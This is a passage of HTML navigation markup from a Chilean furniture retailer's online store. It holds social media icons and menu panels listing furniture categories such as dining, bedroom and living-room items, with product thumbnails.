        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.765 2.401c3.59-.054 5.837 1.4 6.895 3.95.349.842.722 2.39.442 3.675-.112.512-.144 1.048-.295 1.53-.308.983-.708 1.853-1.238 2.603-.72 1.02-1.81 1.706-3.182 2.052-1.212.305-2.328-.152-2.976-.643-.206-.156-.483-.36-.56-.643h-.029c-.046.515-.244 1.062-.383 1.531-.193.65-.23 1.321-.472 1.929a12.345 12.345 0 0 1-.942 1.868c-.184.302-.692 1.335-1.061 1.347-.04-.078-.057-.108-.06-.245-.118-.19-.035-.508-.087-.766-.082-.4-.145-1.123-.06-1.53v-.643c.096-.442.092-.894.207-1.317.25-.92.39-1.895.648-2.848.249-.915.477-1.916.678-2.847.045-.21-.21-.815-.265-1.041-.174-.713-.042-1.7.176-2.236.275-.674 1.08-1.703 2.122-1.439.838.212 1.371 1.118 1.09 2.266-.295 1.205-.677 2.284-.943 3.49-.068.311.05.641.118.827.248.672 1 1.324 2.004 1.072 1.52-.383 2.193-1.76 2.652-3.246.124-.402.109-.781.206-1.225.204-.935.118-2.331-.177-3.061-.472-1.17-1.353-1.92-2.563-2.328L12.707 4.3c-.56-.128-1.626.064-2.004.183-1.69.535-2.737 1.427-3.388 3.032-.222.546-.344 1.1-.383 1.868l-.03.276c.13.686.144 1.14.413 1.653.132.252.447.451.5.765.032.185-.104.464-.147.613-.065.224-.041.48-.147.673-.192.349-.714.087-.943-.061-1.192-.77-2.175-2.995-1.62-5.144.085-.332.09-.62.206-.919.723-1.844 1.802-2.978 3.359-3.95.583-.364 1.37-.544 2.092-.734l1.149-.154Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.youtube.com/@medulardiseno7484" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en YouTube"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-youtube" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.44 5.243c.929.244 1.66.963 1.909 1.876.451 1.654.451 5.106.451 5.106s0 3.452-.451 5.106a2.681 2.681 0 0 1-1.91 1.876c-1.684.443-8.439.443-8.439.443s-6.754 0-8.439-.443a2.682 2.682 0 0 1-1.91-1.876c-.45-1.654-.45-5.106-.45-5.106s0-3.452.45-5.106a2.681 2.681 0 0 1 1.91-1.876c1.685-.443 8.44-.443 8.44-.443s6.754 0 8.438.443Zm-5.004 6.982L9.792 15.36V9.091l5.646 3.134Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.tiktok.com/@medular_design" class="tap-area" target="_blank" rel="noopener" aria-label="Síguenos en TikTok"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-tiktok" viewBox="0 0 24 24">
        <path d="M20.027 10.168a5.125 5.125 0 0 1-4.76-2.294v7.893a5.833 5.833 0 1 1-5.834-5.834c.122 0 .241.011.361.019v2.874c-.12-.014-.237-.036-.36-.036a2.977 2.977 0 0 0 0 5.954c1.644 0 3.096-1.295 3.096-2.94L12.56 2.4h2.75a5.122 5.122 0 0 0 4.72 4.573v3.195" fill="currentColor"/>
      </svg></a>
    </li></ul><div class="panel-footer__localization-wrapper h-stack gap-6 border-t md:hidden"><a href="/account" class="panel-footer__account-link bold text-sm">Cuenta</a></div></div></div>
  </div><div class="panel gap-8">
      <div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Espacios
                      </button>
                    </li></ul>



<style>
  #navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-drawer-0- {
    --navigation-promo-grid: 
  
    auto / repeat(5, minmax(var(--mega-menu-promo-grid-image-min-width), var(--mega-menu-promo-grid-image-max-width)))

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h5);
    --content-over-media-row-gap: var(--spacing-3);
    --content-over-media-column-gap: var(--spacing-4);--navigation-promo-gap: var(--spacing-2);
      --panel-wrapper-justify-content: flex-start;}

  #navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-drawer-0- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-drawer-0- {--promo-heading-font-size: var(--text-h6);--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-4);
      --content-over-media-column-gap: var(--spacing-5);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-drawer-0- {
        --promo-heading-font-size: var(--text-h5);
        --content-over-media-row-gap: var(--spacing-5);
        --content-over-media-column-gap: var(--spacing-7);
        --mega-menu-promo-grid-image-min-width: 220px;

      
      }
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-e18c72e7-64b8-4af6-8a08-f245379cf70e-drawer-0-"><div class="navigation-promo navigation-promo--grid scroll-area bleed">
      <a href="/collections/comedor"
         class="content-over-media  group "
         style="--text-color: 255 255 255; grid-area: ;"><img src="//medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465" alt="" srcset="//medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=200 200w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=300 300w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=400 400w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=500 500w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=600 600w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=800 800w, //medular.cl/cdn/shop/files/comedor-paladio-con-sillas-europa-ambiente-pastel_6e4e5112-c20e-4e43-b0fd-48aeb51f3679.png?v=1763566465&amp;width=1000 1000w" width="1200" height="1500" loading="lazy" sizes="(max-width: 699px) 172px, (max-width: 1149px) 192px,220px
" class="zoom-image"><div class="place-self-end-start text-custom">
            <p class="bold" style="font-size: var(--promo-heading-font-size); line-height: var(--promo-heading-line-height, 1.4)">Comedor</p>
          </div></a><a href="/collections/dormitorio-1"
         class="content-over-media  group "
         style="--text-color: 255 255 255; grid-area: ;"><img src="//medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506" alt="" srcset="//medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=200 200w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=300 300w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=400 400w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=500 500w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=600 600w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=800 800w, //medular.cl/cdn/shop/files/veraniego-con-c-moda-perpendicular_d51827a4-701a-44f7-95d1-7f798ce95a5b.webp?v=1763566506&amp;width=1000 1000w" width="1639" height="2048" loading="lazy" sizes="(max-width: 699px) 172px, (max-width: 1149px) 192px,220px
" class="zoom-image"><div class="place-self-end-start text-custom">
            <p class="bold" style="font-size: var(--promo-heading-font-size); line-height: var(--promo-heading-line-height, 1.4)">Dormitorios</p>
          </div></a><a href="/collections/home-office-1"
         class="content-over-media  group "
         style="--text-color: 255 255 255; grid-area: ;"><img src="//medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554" alt="" srcset="//medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=200 200w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=300 300w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=400 400w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=500 500w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=600 600w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=800 800w, //medular.cl/cdn/shop/files/escritorio-aula-natural-160-silla-quick-blanca.webp?v=1763566554&amp;width=1000 1000w" width="1332" height="1664" loading="lazy" sizes="(max-width: 699px) 172px, (max-width: 1149px) 192px,220px
" class="zoom-image"><div class="place-self-end-start text-custom">
            <p class="bold" style="font-size: var(--promo-heading-font-size); line-height: var(--promo-heading-line-height, 1.4)">Home Office</p>
          </div></a><a href="/collections/living-1"
         class="content-over-media  group "
         style="--text-color: 255 255 255; grid-area: ;"><img src="//medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762" alt="" srcset="//medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=200 200w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=300 300w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=400 400w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=500 500w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=600 600w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=800 800w, //medular.cl/cdn/shop/files/sof-palermo-living-room-scene.webp?v=1763566762&amp;width=1000 1000w" width="1639" height="2048" loading="lazy" sizes="(max-width: 699px) 172px, (max-width: 1149px) 192px,220px
" class="zoom-image" style="object-position:52.0699% 63.1307%;"><div class="place-self-end-start text-custom">
            <p class="bold" style="font-size: var(--promo-heading-font-size); line-height: var(--promo-heading-line-height, 1.4)">Living</p>
          </div></a><a href="/collections/novedades-iluminacion"
         class="content-over-media  group "
         style="--text-color: 255 255 255; grid-area: ;"><img src="//medular.cl/cdn/shop/files/menu-iluminacion.jpg?v=1763584021" alt="" srcset="//medular.cl/cdn/shop/files/menu-iluminacion.jpg?v=1763584021&amp;width=200 200w, //medular.cl/cdn/shop/files/menu-iluminacion.jpg?v=1763584021&amp;width=300 300w, //medular.cl/cdn/shop/files/menu-iluminacion.jpg?v=1763584021&amp;width=400 400w" width="460" height="574" loading="lazy" sizes="(max-width: 699px) 172px, (max-width: 1149px) 192px,220px
" class="zoom-image"><div class="place-self-end-start text-custom">
            <p class="bold" style="font-size: var(--promo-heading-font-size); line-height: var(--promo-heading-line-height, 1.4)">Iluminación</p>
          </div></a>
    </div></div></div><div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Productos
                      </button>
                    </li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-0">
                              <span>Comedores</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-1">
                              <span>Dormitorios</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-2">
                              <span>Living</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-3">
                              <span>Decoracion</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-4">
                              <span>Home Office</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-5">
                              <span>Terraza</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-6">
                              <span>Organización</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-7">
                              <span>Muebles de oficina</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li></ul>



<style>
  #navigation-promo-mega_menu_xBUQtW-drawer-8- {
    --navigation-promo-grid: 
  
    auto / repeat(0, minmax(var(--mega-menu-promo-grid-image-min-width), var(--mega-menu-promo-grid-image-max-width)))

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h5);
    --content-over-media-row-gap: var(--spacing-3);
    --content-over-media-column-gap: var(--spacing-4);--navigation-promo-gap: var(--spacing-2);
      --panel-wrapper-justify-content: flex-start;}

  #navigation-promo-mega_menu_xBUQtW-drawer-8- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_xBUQtW-drawer-8- {--promo-heading-font-size: var(--text-h6);--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-4);
      --content-over-media-column-gap: var(--spacing-5);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_xBUQtW-drawer-8- {
        --promo-heading-font-size: var(--text-h5);
        --content-over-media-row-gap: var(--spacing-5);
        --content-over-media-column-gap: var(--spacing-7);
        --mega-menu-promo-grid-image-min-width: 220px;

      
      }
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_xBUQtW-drawer-8-"><div class="navigation-promo navigation-promo--collage scroll-area bleed">
      
    </div></div></div>
    </div>
    <div class="panel">
      <div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Comedores
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/buffet-y-aparadores"><img src="//medular.cl/cdn/shop/files/RACKSTUDIOR6.jpg?v=1769534227&amp;width=104" alt="Rack Studio Roble" srcset="//medular.cl/cdn/shop/files/RACKSTUDIOR6.jpg?v=1769534227&amp;width=52 52w, //medular.cl/cdn/shop/files/RACKSTUDIOR6.jpg?v=1769534227&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Aparadores y buffet</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/banquetas"><img src="//medular.cl/cdn/shop/files/BANCAAULALENGAmedular.jpg?v=1717024629&amp;width=104" alt="Banca Aula Lenga - Medular Diseño Banca" srcset="//medular.cl/cdn/shop/files/BANCAAULALENGAmedular.jpg?v=1717024629&amp;width=52 52w, //medular.cl/cdn/shop/files/BANCAAULALENGAmedular.jpg?v=1717024629&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Banquetas</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/complementos-de-mesa"><img src="//medular.cl/cdn/shop/files/plato-click-menu.png?v=1762294087&amp;width=104" alt="Plato Click - MENU" srcset="//medular.cl/cdn/shop/files/plato-click-menu.png?v=1762294087&amp;width=52 52w, //medular.cl/cdn/shop/files/plato-click-menu.png?v=1762294087&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Complementos de comedor</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/juegos-de-comedor"><img src="//medular.cl/cdn/shop/files/comedor-con-mesa-palisade-y-rack-studio-black_f8989c6d-6936-40cf-b5c1-cd6ad6e46abb.png?v=1761235117&amp;width=104" alt="#color_natural" srcset="//medular.cl/cdn/shop/files/comedor-con-mesa-palisade-y-rack-studio-black_f8989c6d-6936-40cf-b5c1-cd6ad6e46abb.png?v=1761235117&amp;width=52 52w, //medular.cl/cdn/shop/files/comedor-con-mesa-palisade-y-rack-studio-black_f8989c6d-6936-40cf-b5c1-cd6ad6e46abb.png?v=1761235117&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Juegos de comedor</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/mesas-de-comedor"><img src="//medular.cl/cdn/shop/files/mesa-Palisade-redonda-4-personas.jpg?v=1745961889&amp;width=104" alt="#color_natural" srcset="//medular.cl/cdn/shop/files/mesa-Palisade-redonda-4-personas.jpg?v=1745961889&amp;width=52 52w, //medular.cl/cdn/shop/files/mesa-Palisade-redonda-4-personas.jpg?v=1745961889&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Mesas de comedor</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/sillas-de-comedor"><img src="//medular.cl/cdn/shop/files/zuiver-silla-albert-verde.jpg?v=1704479583&amp;width=104" alt="Silla Albert Kuip Verde - Medular Diseño Sillas de interior" srcset="//medular.cl/cdn/shop/files/zuiver-silla-albert-verde.jpg?v=1704479583&amp;width=52 52w, //medular.cl/cdn/shop/files/zuiver-silla-albert-verde.jpg?v=1704479583&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Sillas de comedor</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/pisos-y-taburetes"><img src="//medular.cl/cdn/shop/files/TABURETE_CHESSY_BEIGE-BLANCO_1.jpg?v=1722531373&amp;width=104" alt="Taburete oficina Chessy Blanco y Beige" srcset="//medular.cl/cdn/shop/files/TABURETE_CHESSY_BEIGE-BLANCO_1.jpg?v=1722531373&amp;width=52 52w, //medular.cl/cdn/shop/files/TABURETE_CHESSY_BEIGE-BLANCO_1.jpg?v=1722531373&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Taburetes y Pisos</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/espejos"><img src="//medular.cl/cdn/shop/files/2_45d4e29c-9bcd-47e2-b744-e32d7059c9ed.png?v=1707752053&amp;width=104" alt="Espejo N°16 - Medular Diseño Espejos" srcset="//medular.cl/cdn/shop/files/2_45d4e29c-9bcd-47e2-b744-e32d7059c9ed.png?v=1707752053&amp;width=52 52w, //medular.cl/cdn/shop/files/2_45d4e29c-9bcd-47e2-b744-e32d7059c9ed.png?v=1707752053&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Espejos</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/bares"><img src="//medular.cl/cdn/shop/files/Disenosintitulo_e382510c-f7a8-44a6-a99e-f78cc8ed441c.png?v=1706714026&amp;width=104" alt="Buffet Bar Atacama - Medular Diseño Aparadores" srcset="//medular.cl/cdn/shop/files/Disenosintitulo_e382510c-f7a8-44a6-a99e-f78cc8ed441c.png?v=1706714026&amp;width=52 52w, //medular.cl/cdn/shop/files/Disenosintitulo_e382510c-f7a8-44a6-a99e-f78cc8ed441c.png?v=1706714026&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Bares</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Dormitorios
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/veladores"><img src="//medular.cl/cdn/shop/files/Web-01_4bae7df1-caed-4b45-b99e-5f6c5a8c45c1.jpg?v=1762274458&amp;width=104" alt="Velador Pop Roble" srcset="//medular.cl/cdn/shop/files/Web-01_4bae7df1-caed-4b45-b99e-5f6c5a8c45c1.jpg?v=1762274458&amp;width=52 52w, //medular.cl/cdn/shop/files/Web-01_4bae7df1-caed-4b45-b99e-5f6c5a8c45c1.jpg?v=1762274458&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">veladores</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/juego-de-dormitorio"><img src="//medular.cl/cdn/shop/files/VELCO1.jpg?v=1713801616&amp;width=104" alt="Velador Atacama Cocoa - Medular Diseño Veladores" srcset="//medular.cl/cdn/shop/files/VELCO1.jpg?v=1713801616&amp;width=52 52w, //medular.cl/cdn/shop/files/VELCO1.jpg?v=1713801616&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Juego de dormitorio</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/comodas"><img src="//medular.cl/cdn/shop/files/100300200019-2.jpg?v=1711651388&amp;width=104" alt="Cómoda Atacama Cocoa - Medular Diseño Cómodas" srcset="//medular.cl/cdn/shop/files/100300200019-2.jpg?v=1711651388&amp;width=52 52w, //medular.cl/cdn/shop/files/100300200019-2.jpg?v=1711651388&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Cómodas</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/camas"><img src="//medular.cl/cdn/shop/files/17_63db0bad-7fe0-4984-8967-c3764ec8ea83.png?v=1707772123&amp;width=104" alt="CAMAROTE DALLAS - Medular Diseño camas" srcset="//medular.cl/cdn/shop/files/17_63db0bad-7fe0-4984-8967-c3764ec8ea83.png?v=1707772123&amp;width=52 52w, //medular.cl/cdn/shop/files/17_63db0bad-7fe0-4984-8967-c3764ec8ea83.png?v=1707772123&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Camas</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/ropa-de-cama"><img src="//medular.cl/cdn/shop/files/R051183-000121_4.jpg?v=1748536240&amp;width=104" alt="#color_gris oscuro" srcset="//medular.cl/cdn/shop/files/R051183-000121_4.jpg?v=1748536240&amp;width=52 52w, //medular.cl/cdn/shop/files/R051183-000121_4.jpg?v=1748536240&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Ropa de Cama</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/respaldos"><img src="//medular.cl/cdn/shop/files/1_c1fa7085-84d4-4630-be2a-a58848e62ef2.png?v=1708454330&amp;width=104" alt="Respaldo Soft King Acero - Medular Diseño Respaldo" srcset="//medular.cl/cdn/shop/files/1_c1fa7085-84d4-4630-be2a-a58848e62ef2.png?v=1708454330&amp;width=52 52w, //medular.cl/cdn/shop/files/1_c1fa7085-84d4-4630-be2a-a58848e62ef2.png?v=1708454330&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Respaldos</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://medular.cl/collections/closet"><span><span class="reversed-link">Closet</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Living
                                  </button>
                                </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/sofas"><img src="//medular.cl/cdn/shop/files/SOFAMILANOGRIS2.jpg?v=1769538378&amp;width=104" alt="Sofá Seccional Milano Gris - Medular Diseño Sofás" srcset="//medular.cl/cdn/shop/files/SOFAMILANOGRIS2.jpg?v=1769538378&amp;width=52 52w, //medular.cl/cdn/shop/files/SOFAMILANOGRIS2.jpg?v=1769538378&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Sofás</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/arrimos"><img src="//medular.cl/cdn/shop/files/RI00111-0000_4.png?v=1743541124&amp;width=104" alt="Arrimo Recibidor Tuckahoe" srcset="//medular.cl/cdn/shop/files/RI00111-0000_4.png?v=1743541124&amp;width=52 52w, //medular.cl/cdn/shop/files/RI00111-0000_4.png?v=1743541124&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Arrimo</span></span>
                                    </a>
                                  </li><li class="h3 sm:h5">
                                    <a class="group h-stack gap-4"
